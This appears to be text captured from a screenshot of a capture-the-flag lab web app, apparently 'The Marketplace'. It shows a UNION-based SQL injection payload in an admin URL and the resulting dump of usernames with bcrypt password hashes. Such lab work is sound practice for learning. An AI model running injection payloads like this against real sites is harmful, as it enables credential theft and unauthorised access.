 User 5
PayloadsAllTheThings/My
User 5
http://10.10.109.12/admin?us
10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(username,password),3,4 from users
3
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 5
User system$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW,michael$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf
/1q,jake$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG,sirius$2b$10$OZlJcI4hbaWBYgc1eNSVSenhB
/qaojdDqOGin8UIcu2WV6nguw8tK,user$2b$10$R7Ip9DurQgGr7wzrjuyCtO18d/6ZpA7cOUGLLmXttnn1tvoADiYc6
ID: 5
Is administrator: true
Delete user